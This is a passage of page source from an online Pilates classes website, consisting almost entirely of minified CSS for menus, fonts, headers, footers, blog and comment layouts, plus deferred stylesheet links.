0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}</style>
<link rel='stylesheet' id='megamenu-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css'>@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}}ul.brands_index li a.active{border-width:2px;padding:5px}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css'>body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css'>@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}header.entry-header.alignwide{display:none}.wp-block-image{margin:0}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 5px;border-radius:8px}.nav-links .nav-previous{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.nav-links .nav-next{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.rating-divider{height:4px;margin-bottom:30px;border-top:1px solid #efece2;border-bottom:1px solid #efece2}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}img{width:auto}li.eplus-wrapper{list-style:none}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.opc_blogarchivepage .nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 20px;border-radius:8px;align-items:center;width:100%}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.opc_postsinglepage{padding:40px 0}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}.singlepostmeta{margin:0;padding:0;text-align:center}.singlepostmeta ul{margin:0;padding:0}.singlepostmeta ul li{margin:0;padding:0 8px;display:inline-block;font-weight:700}.singlepostmeta ul li span{color:#f15d56;padding:0 6px}.singlepostmeta{margin:0 0 0 0;padding:12px 0 0 0;text-align:center;border-top:1px solid #5eccdd}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.opc_postsinglepage figure.post-thumbnail img{border-radius:6px;padding:0 10px 12px 10px}.opc_postsinglepage figure.post-thumbnail{padding:0 10px 12px 10px;font-size:22px;font-weight:700}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.opc_postsinglepage nav.navigation.post-navigation{display:none}.opc_postsinglepage .singlepostauthor img{width:100%;height:auto}.opc_postsinglepage .singlepostauthor h4{padding:8px 0 3px 0}.opc_postsinglepage .singlepostauthor p{font-size:17px}.opc_postsinglepage .singlepostauthorcomment{margin:40px auto;padding:0;width:100%;max-width:790px}.opc_postsinglepage .singlepostauthorcomment label{display:inline-block;width:100%}.opc_postsinglepage .singlepostauthorcomment input{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment textarea{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment input#wp-comment-cookies-consent{width:auto;margin:0 8px 0 0}.opc_postsinglepage .singlepostauthorcomment p.comment-form-cookies-consent{display:flex}.opc_postsinglepage .singlepostauthorcomment input#submit{background-color:#F15D56;color:#fff;font-weight:700;font-size:18px;text-transform:uppercase;letter-spacing:2px;border:none;border-radius:6px}.opc_postsinglepage .singlepostauthor img{width:200px;height:200px;object-fit:cover;border-radius:50%}.opc_postsinglepage .singlepostauthorimg{text-align:center}.opc_postsinglepage .reply{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:4px 20px}.opc_postsinglepage article.comment-body{background:#C0E4DA;padding:20px;border-radius:6px;margin:0 0 12px 0}.opc_postsinglepage ol.comment-list li{list-style:none}.opc_postsinglepage img.avatar.avatar-60.photo{border-radius:50%}.opc_postsinglepage .comment-metadata{font-weight:700;padding:8px 0 0 0}.opc_postsinglepage figure.post-thumbnail{padding:0}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important}.opc_postsinglepage figure.post-thumbnail{padding:0 0 15px 0}.opc_postsinglepage .archivepagepostimage img{height:196px!important;object-fit:cover}.archivepagepostimage img{height:196px!important}.opc_postsinglepage .opc_blogarchivepagerelated h1{font-size:26px;padding-bottom:25px}.opc_postsinglepage .opc_blogarchivepagerelated{padding:60px 0 0 0!important}.single .z_taxonomy_details{position:absolute;top:auto;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%;max-width:980px;text-align:center;margin:0 auto;max-height:450px}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{font-weight:700;padding:3px 0!important}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a:hover{color:#f15d56!important;text-decoration:none!important}#sidebarSticky{position:absolute;width:220px}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01{position:absolute;width:220px}#sidebarSticky01.fixed{position:fixed;top:50px}.categorysinglepheader .z_taxonomy_details{max-width:1300px!important;text-align:left!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd}.single .z_taxonomy_details{max-height:350px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:auto;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:min-content;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{top:18%}.opc_postsinglepage figure.post-thumbnail{padding:0 0 35px 0}.nav-links p.meta-nav{margin:0!important;padding:0!important}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar #sidebarSticky01{width:278px}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.singlemainfeature{margin:0;padding:0}.singlemainfeature ul{margin:0;padding:0}.singlemainfeature ul li{display:inline-block;width:100%;background:#f9f9f9!important;border-radius:4px;padding:6px 12px}.singlemainfeature span{margin:0;padding:0;color:#F15D56}.singlemainfeature{margin:0 0 28px 0}.singlemainfeature span{margin:0;padding:0 6px 0 0;color:#F15D56}.single blockquote{margin:0 0 